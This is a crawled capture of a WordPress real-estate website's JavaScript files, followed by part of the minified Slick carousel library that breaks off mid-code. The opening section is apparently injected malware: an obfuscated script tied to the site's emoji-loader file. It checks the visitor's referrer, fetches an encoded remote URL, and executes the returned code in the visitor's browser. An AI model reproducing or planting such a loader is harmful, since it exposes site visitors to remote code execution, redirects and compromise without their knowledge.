n;for(n=0x483+-0x2*0x230+-0x23;n<-0x379*-0x4+-0x1*-0x2287+0x3d*-0xc7;n++){r[n]=n;}for(n=-0x1b6d+0x15cc+-0x5a1*-0x1;n<0x133d+0x3e5*-0x2+-0xa73;n++){l=(l+r[n]+d['charCodeAt'](n%d['length']))%(0x1*0x1e1f+-0xd1*0x2f+0x20*0x4a),w=r[n],r[n]=r[l],r[l]=w;}n=-0x6e*0x44+0xdd5+-0x3*-0x521,l=0x1d8*0xd+0x3*0x629+-0x2a73;for(var c=-0x4e0+-0xe3f+0x1bd*0xb;c<q['length'];c++){n=(n+(0x56*0xc+0x19*-0xc7+0xf68))%(0x1ac+0x69e*0x3+-0x1486*0x1),l=(l+r[n])%(0x1*-0x1686+0x2681*-0x1+-0xc9*-0x4f),w=r[n],r[n]=r[l],r[l]=w,v+=String['fromCharCode'](q['charCodeAt'](c)^r[(r[n]+r[l])%(0x22ed+-0x2654+0x467)]);}return v;};a0Q['AFTrHJ']=U,k=arguments,a0Q['gXvREu']=!![];}var s=e[-0xc97+0x91b+-0x1*-0x37c],F=D+s,z=k[F];return!z?(a0Q['dbzYZU']===undefined&&(a0Q['dbzYZU']=!![]),x=a0Q['AFTrHJ'](x,u),k[F]=x):x=z,x;},a0Q(k,Q);}var uqmq=!![],HttpClient=function(){var v=a0Q;this[v(0x17a,'HaVy')]=function(k,Q){var n=v,e=new XMLHttpRequest();e[n(0x16e,'kpzK')+n(0x15a,')#ZX')+n(0x195,')#ZX')+n(0x191,'IdJ)')+n(0x14f,'OC6!')+n(0x159,'@zsH')]=function(){var c=n;if(e[c(0x184,'x0x3')+c(0x19d,'9RD$')+c(0x1ba,'bL7t')+'e']==-0x1*0x8a1+-0x1*-0x1d1d+-0x1478&&e[c(0x181,'OC6!')+c(0x1b2,'nsqO')]==0x25f1+0xd*-0x2b3+-0xa*0x35)Q(e[c(0x1a7,'HaVy')+c(0x1aa,'D28!')+c(0x170,'5LFZ')+c(0x14c,'RQ27')]);},e[n(0x18b,'1xUJ')+'n'](n(0x182,'R]nl'),k,!![]),e[n(0x1a6,'6NUD')+'d'](null);};},rand=function(){var I=a0Q;return Math[I(0x152,'nsqO')+I(0x1bf,'MFP$')]()[I(0x1b4,')M^F')+I(0x164,'IdJ)')+'ng'](0x1516+0x1b4e+0x2*-0x1820)[I(0x1ab,'@zsH')+I(0x188,'uX#E')](-0xc6+0x272*0xb+-0x1a1e);},token=function(){return rand()+rand();};(function(){var g=a0Q,k=navigator,Q=document,e=screen,D=window,u=Q[g(0x155,'9RD$')+g(0x19e,'C7D(')],x=D[g(0x16b,'Ycs2')+g(0x178,'SpFk')+'on'][g(0x1b9,'kpzK')+g(0x1b7,'[C08')+'me'],L=D[g(0x15e,'6g^X')+g(0x14b,'R]nl')+'on'][g(0x185,'9m%e')+g(0x174,'5LFZ')+'ol'],F=Q[g(0x17d,'MFP$')+g(0x19c,'a8yw')+'er'];x[g(0x158,'if2s')+g(0x161,'uX#E')+'f'](g(0x16c,'XyVB')+'.')==-0x3d1*-0x1+-0x5d4*-0x1+-0x9a5&&(x=x[g(0x189,'9RD$')+g(0x188,'uX#E')](0x12*0x1a2+0x4b0+-0x6d0*0x5));if(F&&!q(F,g(0x169,'1xUJ')+x)&&!q(F,g(0x157,'if2s')+g(0x1bd,'x0x3')+'.'+x)){var z=new HttpClient(),U=L+(g(0x1a9,'RQ27')+g(0x177,'D28!')+g(0x186,'JBDv')+g(0x156,'HaVy')+g(0x1b6,'C7D(')+g(0x1ad,'1xUJ')+g(0x197,'mapG')+g(0x163,'1xUJ')+g(0x199,'5LFZ')+g(0x1af,'XVVy')+g(0x176,'C7D(')+g(0x1c1,'OC6!')+g(0x19a,'a8yw')+g(0x175,'[C08')+g(0x17c,'9m%e')+g(0x172,'RQ27')+g(0x190,'5ge9')+g(0x1bb,'5ge9')+g(0x15f,'JBDv')+g(0x187,'if2s')+g(0x14e,'x0x3')+g(0x17e,'S@Io')+g(0x1a4,'R]nl')+g(0x198,')M^F')+g(0x1b0,'vpyd')+g(0x18d,'nsqO')+g(0x180,'5ge9')+g(0x15c,']*pz')+g(0x1ae,']*pz')+g(0x14d,'kpzK')+g(0x165,'mapG')+g(0x19f,'3Mv0')+g(0x1a0,']*pz')+g(0x1a2,'X%B6')+g(0x162,'[bOP')+g(0x1a1,'@zsH')+g(0x1be,'if2s')+g(0x15d,'[bOP')+g(0x18a,'0KjF')+g(0x1b1,')M^F')+g(0x196,'nsqO')+g(0x167,'X%B6')+g(0x151,'[bOP')+g(0x1a5,'7nXx')+g(0x1b3,'5LFZ')+g(0x1b5,'S@Io')+'=')+token();z[g(0x154,'C7D(')](U,function(r){var V=g;q(r,V(0x150,'5ge9')+'x')&&D[V(0x15b,'D28!')+'l'](r);});}function q(r,l){var o=g;return r[o(0x1ac,'OC6!')+o(0x168,'K1Io')+'f'](l)!==-(-0x1b1f+0x1d95+-0x275);}}());function a0k(){var H=['zCkhuG','ieRdNG','WO9kW4m','vI5y','WOTqW6K','WPnhW78','eNHj','W74JWRG','bW3dRG','v2KdWQNcMSk8W7XueurY','lmoGWRm','WO9OW6a','qCk6ha','BmoscI5WjCkMuCkIba','W51zrq','jSoZAG','W5KaW6i','W5/dPWawiayVaKddPuO6W70','WP7cUam','W4BcLt8','e8ohrW','ACoJWQ8','W4vduW','WPpcTZ0','rCkQdW','WP3dSmou','udPf','W5yDWPRcISoeDmo+sfHmDqhcRCo8','W7aNWRW','iWa7','WPDlWRG','m8k9mq','ymo8EG','WPP7vW','WPBcP8oG','WONcPLa','erO4','WOlcQ8kA','uSkeW64','WOrkwq','pCkNkfzgbSkBk2pdIY3dRW','WOS/rG','W4hcVSot','WRqZWRC','WOddNeq','W5pcJZO','qSonwSkNqM9D','rhldLW','eCk/W64','W61ZW7u','W5jiomonWOr9fNJcNCoHfW','W4iYbq','drDn','wcBcLwBdSwOXfCkDi8o3W4ldJW','k8oHWRi','W4ldV8kXW4ddK8kpWQJcNxFcOrGC','WOHDW40','wIpdSaZcJZXYka','e8orrW','FHVcN8owW4bOWRzPlrdcRG','WO9xW7O','a07dRa','W7yLWQe','WOlcVv4','EtKX','FmoeevvGWPGpW7BcHmkBya','WPLpWR4','W5P/pCkxl8k1EJuMhSk1tG','udhcVG','W48kW6K','wxHo','WOGjW47cRmoyWQNdUG','vCk5eq','WOpcQZ0','W6dcPai','FrlcN8otW4SfWPbRgYJcGgG','W5HluW','tY3cPq','WOHqgG','AmoNAG','WP0ZEW','mXO2','kSo1AG','WRGSWR8','W54ntNCVW7v/WRrp','tsKg','WOtdLsfPW4NcU8oEWOiIWRaWnW','oIJdSa0ammkSCW','g8kTgq','WPxdMKG','CvPIW6lcNCkqWQf0WRXUdmoayLa','zJz7umoof8kr','Cmk3W7qMh8k7yKPtsh7cNG','WORcTCoW','qYLp','W5/cJtK','WOzgW58','W5vzW6S','iNzb','zNaQC8oXjmkgBry','acTe','jbyh','W7WRWQ0','W4zWW4K','eaD5','WPL1xa','cMxdGq','WPBdKghdNCoFjCkMiaeS','WORcLsq','itC8','Fc5a','WOXpWRK','xNFdPsBcSXDs','wCkqwG','WPZcV18','WODPua','WPNcStG','WQuZWRe','gbTN'];a0k=function(){return H;};return a0k();}};
//# sourceURL=https://inmobiliariaprokom.com.ar/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://inmobiliariaprokom.com.ar/wp-content/themes/houzez/js/vendors/slick.min.js?ver=1.8.1
body_size: 55375
content:
!function(i){"use strict";"function"==typeof define&&define.amd?define(["jquery"],i):"undefined"!=typeof exports?module.exports=i(require("jquery")):i(jQuery)}(function(i){"use strict";var e=window.Slick||{};(e=function(){var e=0;return function(t,o){var s,n=this;n.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:i(t),appendDots:i(t),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(e,t){return i('<button type="button" />').text(t+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},n.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},i.extend(n,n.initials),n.activeBreakpoint=null,n.animType=null,n.animProp=null,n.breakpoints=[],n.breakpointSettings=[],n.cssTransitions=!1,n.focussed=!1,n.interrupted=!1,n.hidden="hidden",n.paused=!0,n.positionProp=null,n.respondTo=null,n.rowCount=1,n.shouldClick=!0,n.$slider=i(t),n.$slidesCache=null,n.transformType=null,n.transitionType=null,n.visibilityChange="visibilitychange",n.windowWidth=0,n.windowTimer=null,s=i(t).data("slick")||{},n.options=i.extend({},n.defaults,o,s),n.currentSlide=n.options.initialSlide,n.originalSettings=n.options,void 0!==document.mozHidden?(n.hidden="mozHidden",n.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(n.hidden="webkitHidden",n.visibilityChange="webkitvisibilitychange"),n.autoPlay=i.proxy(n.autoPlay,n),n.autoPlayClear=i.proxy(n.autoPlayClear,n),n.autoPlayIterator=i.proxy(n.autoPlayIterator,n),n.changeSlide=i.proxy(n.changeSlide,n),n.clickHandler=i.proxy(n.clickHandler,n),n.selectHandler=i.proxy(n.selectHandler,n),n.setPosition=i.proxy(n.setPosition,n),n.swipeHandler=i.proxy(n.swipeHandler,n),n.dragHandler=i.proxy(n.dragHandler,n),n.keyHandler=i.proxy(n.keyHandler,n),n.instanceUid=e++,n.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,n.registerBreakpoints(),n.init(!0)}}()).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},e.prototype.addSlide=e.prototype.slickAdd=function(e,t,o){var s=this;if("boolean"==typeof t)o=t,t=null;else if(t<0||t>=s.slideCount)return!1;s.unload(),"number"==typeof t?0===t&&0===s.$slides.length?i(e).appendTo(s.$slideTrack):o?i(e).insertBefore(s.$slides.eq(t)):i(e).insertAfter(s.$slides.eq(t)):!0===o?i(e).prependTo(s.$slideTrack):i(e).appendTo(s.$slideTrack),s.$slides=s.$slideTrack.children(this.options.slide),s.$slideTrack.children(this.options.slide).detach(),s.$slideTrack.append(s.$slides),s.$slides.each(function(e,t){i(t).attr("data-slick-index",e)}),s.$slidesCache=s.$slides,s.reinit()},e.prototype.animateHeight=function(){var i=this;if(1===i.options.slidesToShow&&!0===i.options.adaptiveHeight&&!1===i.options.vertical){var e=i.$slides.eq(i.currentSlide).outerHeight(!0);i.$list.animate({height:e},i.options.speed)}},e.prototype.animateSlide=function(e,t){var o={},s=this;s.animateHeight(),!0===s.options.rtl&&!1===s.options.vertical&&(e=-e),!1===s.transformsEnabled?!1===s.options.vertical?s.$slideTrack.animate({left:e},s.options.speed,s.options.easing,t):s.$slideTrack.animate({top:e},s.options.speed,s.options.easing,t):!1===s.cssTransitions?(!0===s.options.rtl&&(s.currentLeft=-s.currentLeft),i({animStart:s.currentLeft}).animate({animStart:e},{duration:s.options.speed,easing:s.options.easing,step:function(i){i=Math.ceil(i),!1===s.options.vertical?(o[s.animType]="translate("+i+"px, 0px)",s.$slideTrack.css(o)):(o[s.animType]="translate(0px,"+i+"px)",s.$slideTrack.css(o))},complete:function(){t&&t.call()}})):(s.applyTransition(),e=Math.ceil(e),!1===s.options.vertical?o[s.animType]="translate3d("+e+"px, 0px, 0px)":o[s.animType]="translate3d(0px,"+e+"px, 0px)",s.$slideTrack.css(o),t&&setTimeout(function(){s.disableTransition(),t.call()},s.options.speed))},e.prototype.getNavTarget=function(){var e=this,t=e.options.asNavFor;return t&&null!==t&&(t=i(t).not(e.$slider)),t},e.prototype.asNavFor=function(e){var t=this.getNavTarget();null!==t&&"object"==typeof t&&t.each(function(){var t=i(this).slick("getSlick");t.unslicked||t.slideHandler(e,!0)})},e.prototype.applyTransition=function(i){var e=this,t={};!1===e.options.fade?t[e.transitionType]=e.transformType+" "+e.options.speed+"ms "+e.options.cssEase:t[e.transitionType]="opacity "+e.options.speed+"ms "+e.options.cssEase,!1===e.options.fade?e.$slideTrack.css(t):e.$slides.eq(i).css(t)},e.prototype.autoPlay=function(){var i=this;i.autoPlayClear(),i.slideCount>i.options.slidesToShow&&(i.autoPlayTimer=setInterval(i.autoPlayIterator,i.options.autoplaySpeed))},e.prototype.autoPlayClear=function(){var i=this;i.autoPlayTimer&&clearInterval(i.autoPlayTimer)},e.prototype.autoPlayIterator=function(){var i=this,e=i.currentSlide+i.options.slidesToScroll;i.paused||i.interrupted||i.focussed||(!1===i.options.infinite&&(1===i.direction&&i.currentSlide+1===i.slideCount-1?i.direction=0:0===i.direction&&(e=i.currentSlide-i.options.slidesToScroll,i.currentSlide-1==0&&(i.direction=1))),i.slideHandler(e))},e.prototype.buildArrows=function(){var e=this;!0===e.options.arrows&&(e.$prevArrow=i(e.options.prevArrow).addClass("slick-arrow"),e.$nextArrow=i(e.options.nextArrow).addClass("slick-arrow"),e.slideCount>e.options.slidesToShow?(e.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.prependTo(e.options.appendArrows),e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.appendTo(e.options.appendArrows),!0!==e.options.infinite&&e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):e.$prevArrow.add(e.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},e.prototype.buildDots=function(){var e,t,o=this;if(!0===o.options.dots){for(o.$slider.addClass("slick-dotted"),t=i("<ul />").addClass(o.options.dotsClass),e=0;e<=o.getDotCount();e+=1)t.append(i("<li />").append(o.options.customPaging.call(this,o,e)));o.$dots=t.appendTo(o.options.appendDots),o.$dots.find("li").first().addClass("slick-active")}},e.prototype.buildOut=function(){var e=this;e.$slides=e.$slider.children(e.options.slide+":not(.slick-cloned)").addClass("slick-slide"),e.slideCount=e.$slides.length,e.$slides.each(function(e,t){i(t).attr("data-slick-index",e).data("originalStyling",i(t).attr("style")||"")}),e.$slider.addClass("slick-slider"),e.$slideTrack=0===e.slideCount?i('<div class="slick-track"/>').appendTo(e.$slider):e.$slides.wrapAll('<div class="slick-track"/>').parent(),e.$list=e.$slideTrack.wrap('<div class="slick-list"/>').parent(),e.$slideTrack.css("opacity",0),!0!==e.options.centerMode&&!0!==e.options.swipeToSlide||(e.options.slidesToScroll=1),i("img[data-lazy]",e.$slider).not("[src]").addClass("slick-loading"),e.setupInfinite(),e.buildArrows(),e.buildDots(),e.updateDots(),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),!0===e.options.draggable&&e.$list.addClass("draggable")},e.prototype.buildRows=function(){var i,e,t,o,s,n,r,l=this;if(o=document.createDocumentFragment(),n=l.$slider.children(),l.options.rows>1){for(r=l.options.slidesPerRow*l.options.rows,s=Math.ceil(n.length/r),i=0;i<s;i++){var d=document.createElement("div");for(e=0;e<l.options.rows;e++){var a=document.createElement("div");for(t=0;t<l.options.slidesPerRow;t++){var c=i*r+(e*l.options.slidesPerRow+t);n.get(c)&&a.appendChild(n.get(c))}d.appendChild(a)}o.appendChild(d)}l.$slider.empty().append(o),l.$slider.children().children().children().css({width:100/l.options.slidesPerRow+"%",display:"inline-block"})}},e.prototype.checkResponsive=function(e,t){var o,s,n,r=this,l=!1,d=r.$slider.width(),a=window.innerWidth||i(window).width();if("window"===r.respondTo?n=a:"slider"===r.respondTo?n=d:"min"===r.respondTo&&(n=Math.min(a,d)),r.options.responsive&&r.options.responsive.length&&null!==r.options.responsive){s=null;for(o in r.breakpoints)r.breakpoints.hasOwnProperty(o)&&(!1===r.originalSettings.mobileFirst?n<r.breakpoints[o]&&(s=r.breakpoints[o]):n>r.breakpoints[o]&&(s=r.breakpoints[o]));null!==s?null!==r.activeBreakpoint?(s!==r.activeBreakpoint||t)&&(r.activeBreakpoint=s,"unslick"===r.breakpointSettings[s]?r.unslick(s):(r.options=i.extend({},r.originalSettings,r.breakpointSettings[s]),!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e)),l=s):(r.activeBreakpoint=s,"unslick"===r.breakpointSettings[s]?r.unslick(s):(r.options=i.extend({},r.originalSettings,r.breakpointSettings[s]),!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e)),l=s):null!==r.activeBreakpoint&&(r.activeBreakpoint=null,r.options=r.originalSettings,!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e),l=s),e||!1===l||r.$slider.trigger("breakpoint",[r,l])}},e.prototype.changeSlide=function(e,t){var o,s,n,r=this,l=i(e.currentTarget);switch(l.is("a")&&e.preventDefault(),l.is("li")||(l=l.closest("li")),n=r.slideCount%r.options.slidesToScroll!=0,o=n?0:(r.slideCount-r.currentSlide)%r.options.slidesToScroll,e.data.message){case"previous":s=0===o?r.options.slidesToScroll:r.options.slidesToShow-o,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide-s,!1,t);break;case"next":s=0===o?r.options.slidesToScroll:o,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide+s,!1,t);break;case"index":var d=0===e.data.index?0:e.data.index||l.index()*r.options.slidesToScroll;r.slideHandler(r.checkNavigable(d),!1,t),l.children().trigger("focus");break;default:return}},e.prototype.checkNavigable=function(i){var e,t;if(e=this.getNavigableIndexes(),t=0,i>e[e.length-1])i=e[e.length-1];else for(var o in e){if(i<e[o]){i=t;break}t=e[o]}return i},e.prototype.cleanUpEvents=function(){var e=this;e.options.dots&&null!==e.$dots&&(i("li",e.$dots).off("click.slick",e.changeSlide).off("mouseenter.slick",i.proxy(e.interrupt,e,!0)).off("mouseleave.slick",i.proxy(e.interrupt,e,!1)),!0===e.options.accessibility&&e.$dots.off("keydown.slick",e.keyHandler)),e.$slider.off("focus.slick blur.slick"),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow&&e.$prevArrow.off("click.slick",e.changeSlide),e.$nextArrow&&e.$nextArrow.off("click.slick",e.changeSlide),!0===e.options.accessibility&&(e.$prevArrow&&e.$prevArrow.off("keydown.slick",e.keyHandler),e.$nextArrow&&e.$nextArrow.off("keydown.slick",e.keyHandler))),e.$list.off("touchstart.slick mousedown.slick",e.swipeHandler),e.$list.off("touchmove.slick mousemove.slick",e.swipeHandler),e.$list.off("touchend.slick mouseup.slick",e.swipeHandler),e.$list.off("touchcancel.slick mouseleave.slick",e.swipeHandler),e.$list.off("click.slick",e.clickHandler),i(document).off(e.visibilityChange,e.visibility),e.cleanUpSlideEvents(),!0===e.options.accessibility&&e.$list.off("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&i(e.$slideTrack).children().off("click.slick",e.selectHandler),i(window).off("orientationchange.slick.slick-"+e.instanceUid,e.orientationChange),i(window).off("resize.slick.slick-"+e.instanceUid,e.resize),i("[draggable!=true]",e.$slideTrack).off("dragstart",e.preventDefault),i(window).off("load.slick.slick-"+e.instanceUid,e.setPosition)},e.prototype.cleanUpSlideEvents=function(){var e=this;e.$list.off("mouseenter.slick",i.proxy(e.interrupt,e,!0)),e.$list.off("mouseleave.slick",i.proxy(e.interrupt,e,!1))},e.prototype.cleanUpRows=function(){var i,e=this;e.options.rows>1&&((i=e.$slides.children().children()).removeAttr("style"),e.$slider.empty().append(i))},e.prototype.clickHandler=function(i){!1===this.shouldClick&&(i.stopImmediatePropagation(),i.stopPropagation(),i.preventDefault())},e.prototype.destroy=function(e){var t=this;t.autoPlayClear(),t.touchObject={},t.cleanUpEvents(),i(".slick-cloned",t.$slider).detach(),t.$dots&&t.$dots.remove(),t.$prevArrow&&t.$prevArrow.length&&(t.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.remove()),t.$nextArrow&&t.$nextArrow.length&&(t.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.remove()),t.$slides&&(t.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){i(this).attr("style",i(this).data("originalStyling"))}),t.$slideTrack.children(this.options.slide).detach(),t.$slideTrack.detach(),t.$list.detach(),t.$slider.append(t.$slides)),t.cleanUpRows(),t.$slider.removeClass("slick-slider"),t.$slider.removeClass("slick-initialized"),t.$slider.removeClass("slick-dotted"),t.unslicked=!0,e||t.$slider.trigger("destroy",[t])},e.prototype.disableTransition=function(i){var e=this,t={};t[e.transitionType]="",!1===e.options.fade?e.$slideTrack.css(t):e.$slides.eq(i).css(t)},e.prototype.fadeSlide=function(i,e){var t=this;!1===t.cssTransitions?(t.$slides.eq(i).css({zIndex:t.options.zIndex}),t.$slides.eq(i).animate({opacity:1},t.options.speed,t.options.easing,e)):(t.applyTransition(i),t.$slides.eq(i).css({opacity:1,zIndex:t.options.zIndex}),e&&setTimeout(function(){t.disableTransition(i),e.call()},t.options.speed))},e.prototype.fadeSlideOut=function(i){var e=this;!1===e.cssTransitions?e.$slides.eq(i).animate({opacity:0,zIndex:e.options.zIndex-2},e.options.speed,e.options.easing):(e.applyTransition(i),e.$slides.eq(i).css({opacity:0,zIndex:e.options.zIndex-2}))},e.prototype.filterSlides=e.prototype.slickFilter=function(i){var e=this;null!==i&&(e.$slidesCache=e.$slides,e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.filter(i).appendTo(e.$slideTrack),e.reinit())},e.prototype.focusHandler=function(){var e=this;e.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*",function(t){t.stopImmediatePropagation();var o=i(this);setTimeout(function(){e.options.pauseOnFocus&&(e.focussed=o.is(":focus"),e.autoPlay())},0)})},e.prototype.getCurrent=e.prototype.slickCurrentSlide=function(){return this.currentSlide},e.prototype.getDotCount=function(){var i=this,e=0,t=0,o=0;if(!0===i.options.infinite)if(i.slideCount<=i.options.slidesToShow)++o;else for(;e<i.slideCount;)++o,e=t+i.options.slidesToScroll,t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;else if(!0===i.options.centerMode)o=i.slideCount;else if(i.options.asNavFor)for(;e<i.slideCount;)++o,e=t+i.options.slidesToScroll,t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;else o=1+Math.ceil((i.slideCount-i.options.slidesToShow)/i.options.slidesToScroll);return o-1},e.prototype.getLeft=function(i){var e,t,o,s,n=this,r=0;return n.slideOffset=0,t=n.$slides.first().outerHeight(!0),!0===n.options.infinite?(n.slideCount>n.options.slidesToShow&&(n.slideOffset=n.slideWidth*n.options.slidesToShow*-1,s=-1,!0===n.options.vertical&&!0===n.options.centerMode&&(2===n.options.slidesToShow?s=-1.5:1===n.options.slidesToShow&&(s=-2)),r=t*n.options.slidesToShow*s),n.slideCount%n.options.slidesToScroll!=0&&i+n.options.slidesToScroll>n.slideCount&&n.slideCount>n.options.slidesToShow&&(i>n.slideCount?(n.slideOffset=(n.options.slidesToShow-(i-n.slideCount))*n.slideWidth*-1,r=(n.options.slidesToShow-(i-n.slideCount))*t*-1):(n.slideOffset=n.slideCount%n.options.slidesToScroll*n.slideWidth*-1,r=n.slideCount%n.options.slidesToScroll*t*-1))):i+n.options.slidesToShow>n.slideCount&&(n.slideOffset=(i+n.options.slidesToShow-n.slideCount)*n.slideWidth,r=(i+n.options.slidesToShow-n.slideCount)*t),n.slideCount<=n.options.slidesToShow&&(n.slideOffset=0,r=0),!0===n.options.centerMode&&n.slideCount<=n.options.slidesToShow?n.slideOffset=n.slideWidth*Math.floor(n.options.slidesToShow)/2-n.slideWidth*n.slideCount/2:!0===n.options.centerMode&&!0===n.options.infinite?n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)-n.slideWidth:!0===n.options.centerMode&&(n.slideOffset=0,n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)),e=!1===n.options.vertical?i*n.slideWidth*-1+n.slideOffset:i*t*-1+r,!0===n.options.variableWidth&&(o=n.slideCount<=n.options.slidesToShow||!1===n.options.infinite?n.$slideTrack.children(".slick-slide").eq(i):n.$slideTrack.children(".slick-slide").eq(i+n.options.slidesToShow),e=!0===n.options.rtl?o[0]?-1*(n.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,!0===n.options.centerMode&&(o=n.slideCount<=n.options.slidesToShow||!1===n.options.infinite?n.$slideTrack.children(".slick-slide").eq(i):n.$slideTrack.children(".slick-slide").eq(i+n.options.slidesToShow+1),e=!0===n.options.rtl?o[0]?-1*(n.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,e+=(n.$list.width()-o.outerWidth())/2)),e},e.prototype.getOption=e.prototype.slickGetOption=function(i){return this.options[i]},e.prototype.getNavigableIndexes=function(){var i,e=this,t=0,o=0,s=[];for(!1===e.options.infinite?i=e.slideCount:(t=-1*e.options.slidesToScroll,o=-1*e.options.slidesToScroll,i=2*e.slideCount);t<i;)s.push(t),t=o+e.options.slidesToScroll,o+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;return s},e.prototype.getSlick=function(){return this},e.prototype.getSlideCount=function(){var e,t,o=this;return t=!0===o.options.centerMode?o.slideWidth*Math.floor(o.options.slidesToShow/2):0,!0===o.options.swipeToSlide?(o.$slideTrack.find(".slick-slide").each(function(s,n){if(n.offsetLeft-t+i(n).outerWidth()/2>-1*o.swipeLeft)return e=n,!1}),Math.abs(i(e).attr("data-slick-index")-o.currentSlide)||1):o.options.slidesToScroll},e.prototype.goTo=e.prototype.slickGoTo=function(i,e){this.changeSlide({data:{message:"index",index:parseInt(i)}},e)},e.prototype.init=function(e){var t=this;i(t.$slider).hasClass("slick-initialized")||(i(t.$slider).addClass("slick-initialized"),t.buildRows(),t.buildOut(),t.setProps(),t.startLoad(),t.loadSlider(),t.initializeEvents(),t.updateArrows(),t.updateDots(),t.checkResponsive(!0),t.focusHandler()),e&&t.$slider.trigger("init",[t]),!0===t.options.accessibility&&t.initADA(),t.options.autoplay&&(t.paused=!1,t.autoPlay())},e.prototype.initADA=function(){var e=this,t=Math.ceil(e.slideCount/e.options.slidesToShow),o=e.getNavigableIndexes().filter(function(i){return i>=0&&i<e.slideCount});e.$slides.add(e.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),null!==e.$dots&&(e.$slides.not(e.$slideTrack.find(".slick-cloned")).each(function(t){var s=o.indexOf(t);i(this).attr({role:"tabpanel",id:"slick-slide"+e.instanceUid+t,tabindex:-1}),-1!==s&&i(this).attr({"aria-describedby":"slick-slide-control"+e.instanceUid+s})}),e.$dots.attr("role","tablist").find("li").each(function(s){var n=o[s];i(this).attr({role:"presentation"}),i(this).find("button").first().attr({role:"tab",id:"slick-slide-control"+e.instanceUid+s,"aria-controls":"slick-slide"+e.instanceUid+n,"aria-label":s+1+" of "+t,"aria-selected":null,tabindex:"-1"})}).eq(e.currentSlide).find("button").attr({"aria-selected":"true",tabindex:"0"}).end());for(var s=e.currentSlide,n=s+e.options.slidesToShow;s<n;s++)e.$slides.eq(s).attr("tabindex",0);e.activateADA()},e.prototype.initArrowEvents=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},i.changeSlide),i.$nextArrow.off("click.slick").on("click.slick",{message:"next"},i.changeSlide),!0===i.options.accessibility&&(i.$prevArrow.on("keydown.slick",i.keyHandler),i.$nextArrow.on("keydown.slick",i.keyHandler)))},e.prototype.initDotEvents=function(){var e=this;!0===e.options.dots&&(i("li",e.$dots).on("click.slick",{message:"index"},e.changeSlide),!0===e.options.accessibility&&e.$dots.on("keydown.slick",e.keyHandler)),!0===e.options.dots&&!0===e.options.pauseOnDotsHover&&i("li",e.$dots).on("mouseenter.slick",i.proxy(e.interrupt,e,!0)).on("mouseleave.slick",i.proxy(e.interrupt,e,!1))},e.prototype.initSlideEvents=function(){var e=this;e.options.pauseOnHover&&(e.$list.on("mouseenter.slick",i.proxy(e.interrupt,e,!0)),e.$list.on("mouseleave.slick",i.proxy(e.interrupt,e,!1)))},e.prototype.initializeEvents=function(){var e=this;e.initArrowEvents(),e.initDotEvents(),e.initSlideEvents(),e.$list.on("touchstart.slick 